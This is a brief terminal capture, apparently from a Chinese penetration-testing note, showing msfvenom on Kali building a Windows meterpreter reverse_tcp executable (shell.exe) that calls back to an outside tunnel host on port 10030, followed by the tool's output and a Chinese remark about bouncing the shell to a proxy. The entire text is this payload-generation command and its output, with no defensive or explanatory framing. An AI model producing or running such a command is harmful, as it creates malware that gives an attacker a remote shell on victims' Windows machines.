 BY OFFENSIVE SECURITY
(root💀kali2021)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=vipgz4.91tunnel.com LPORT=10030 -f exe >/tm
p/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
反弹到代理上
Payload size: 354 bytes
Final size of exe file: 73802 bytes